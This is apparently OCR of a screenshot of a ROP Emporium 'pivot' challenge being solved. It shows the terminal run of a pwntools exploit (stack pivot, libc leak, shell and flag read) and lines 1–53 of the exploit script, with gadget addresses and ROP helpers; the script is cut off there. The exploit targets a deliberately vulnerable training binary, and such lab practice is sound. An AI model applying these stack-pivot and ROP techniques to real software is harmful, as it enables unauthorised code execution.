 vagrant — ./exploit.py — ./exploit.py — ssh ◂ vagrant ssh — 107×59
vagrant@archlinux ~/shared/ropemporium/pivot » ./exploit.py
[*] '/home/vagrant/shared/ropemporium/pivot/pivot'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
RPATH:    './'
[*] '/home/vagrant/shared/ropemporium/pivot/libc-2.26.so'
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[+] Starting local process '/home/vagrant/shared/ropemporium/pivot/pivot': pid 1366
[*] --------------------------------------------------------------------------------
[*] off2gadget: 0x0000000000073450
[*] --------------------------------------------------------------------------------
[*] new stack:  0x00007fb248953f10
[*] --------------------------------------------------------------------------------
[*] Loaded cached gadgets for './pivot'
[*] stage 1 - stack pivoting
0x0000:         0x400b00 usefulGadgets
0x0008:   0x7fb248953f10
0x0010:         0x400b02
[*] --------------------------------------------------------------------------------
[*] stage2 - leak libc + code execution
0x0000:         0x400b00 usefulGadgets
0x0008:         0x602020 got.puts
0x0010:         0x400b05
0x0018:         0x400900 pop rbp; ret
0x0020:          0x73450
0x0028:         0x400b09
0x0030:         0x4008f5
[*] --------------------------------------------------------------------------------
[*] Switching to interactive mode
$ ls
exploit.py  flag.txt  libc-2.26.so  libpivot.so  pivot
$ cat flag.txt
ROPE{a_placeholder_32byte_flag!}
$
exploit.py
UNREGISTERED
exploit.py
1 #!/usr/bin/env python2
2 from pwn import *
3
4 #------------------------ GADGETS --------------------------
5 pop_rax               = 0x400b00
6 pop_rbp               = 0x400900
7 jmp_rax               = 0x4008f5
8 xchg_rsp_rax          = 0x400b02
9 add_rax_rbp           = 0x400b09
10 mov_rax_ptr_rax       = 0x400b05
11 one_gadget_rce_offset = 0x0e2580
12
13
14 #------------------------- ROP API--------------------------
15 def set_rsp(r, addr):
16     r.raw(pop_rax)
17     r.raw(addr)
18     r.raw(xchg_rsp_rax)
19
20 def read_word_into_rax(r, addr):
21     r.raw(pop_rax)
22     r.raw(addr)
23     r.raw(mov_rax_ptr_rax)
24
25 def inc_rax(r, offset):
26     r.raw(pop_rbp)
27     r.raw(offset)
28     r.raw(add_rax_rbp)
29
30
31 #------------ OPEN BINARIES & START THE PROCESS ------------
32 context.binary = "./pivot"
33 b = context.binary
34 l = ELF("./libc-2.26.so")
35 p = process(b.path)
36
37
38 #----------- CALCULATE OFFSET TO ONE_GADGET_RCE ------------
39 log.info("-"*80)
40 o = one_gadget_rce_offset - l.sym.puts
41 log.info("off2gadget: 0x%016x" % o)
42
43
44 #-------- READ THE LEAKED ADDRESS INSIDE THE HEAP ----------
45 log.info("-"*80)
46 p.recvuntil(": ")
47 new_stack = int(p.recvline().strip("\n"), 16)
48 log.info("new stack:  0x%016x" % new_stack)
49
50
51 #--------------- STAGE 1 - STACK PIVOTING ------------------
52 log.info("-"*80)
53 r1 = ROP(b)
Line 77, Column 10
Tab Size: 4
Python